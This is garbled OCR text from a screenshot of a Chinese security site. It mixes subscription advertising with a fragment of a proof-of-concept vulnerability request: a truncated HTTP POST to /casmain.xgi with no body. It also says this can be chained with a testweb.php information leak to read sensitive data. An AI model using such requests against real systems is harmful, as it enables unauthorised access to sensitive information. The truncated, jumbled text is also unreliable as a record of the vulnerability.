
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
==POC==
网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
漏洞请求包为：
详细介绍
注册登陆
POST /casmain.xgi HTTP/1.1

Host: 

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,
Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; C
Content-Length: 57

可以配合 testweb.php 信息泄漏读取敏感信息
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END